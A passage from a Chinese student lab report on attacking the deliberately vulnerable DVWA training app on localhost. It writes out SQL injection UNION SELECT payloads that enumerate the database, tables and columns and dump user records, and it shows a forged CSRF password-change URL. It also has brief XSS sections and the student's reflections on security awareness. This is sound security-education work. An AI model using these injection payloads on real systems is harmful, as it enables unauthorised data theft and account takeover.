
2.获取数据库名1' UNION SELECT 1,database() from information_schema.schemata#

数据库名为:dvwa

3.获取表名1' UNION SELECT 1,table_name from information_schema.tables where table_schema='dvwa'#

两个表,分别是guestbook、users

4.获取列名1' UNION SELECT 1,column_name from information_schema.columns where table_schema='dvwa' and table_name='users'#

共有user_id、first_name、last_name、user、password、avatar、last_login、failed_login
5.获取数据1' UNION SELECT 1,group_concat(user_id,0x3a,first_name,0x3a,last_name) from users#

可以获取到user中的user_id、first_name、last_name(即姓名)
XSS

XSS(DOM)
将url中default=后面的内容改为,可以看到回显


XSS(reflected)
直接在框中输入


XSS(stored)
在massage中输入

CSRF
输入不一样的密码后

此时URL为http://127.0.0.1/dvwa/vulnerabilities/csrf/?password_new=123456&password_conf=123&Change=Change#
我们伪造一个URL:http://127.0.0.1/dvwa/vulnerabilities/csrf/?password_new=password&password_conf=password&Change=Change#
打开URL后发现密码已经被修改了

三、问题及解决方案
- 问题1:启动mysql时一直报错

- 问题1解决方案:启动一下mariadb.service 就好了
systemctl start mariadb.service
四、学习感悟、思考等
这次的实验在操作层面不难,还是保持着网络攻防的惯例:搭环境,如果环境搭好了具体的操作和原理其实不难,但是如果环境没有搭好就要一遍又一遍的去配置环境。从内容角度来说,这次实验最让人感受深的就是靶场练习中体会到Web和数据库原来会存在这样的安全隐患,在之前学习相关课程的时候并没有注意到相关问题,虽然相关问题在现阶段肯定有所防范、有所改善,但是从学习者的角度来说,我们一定要加强防范意识,从底层设计时就要考虑好相关安全问题。




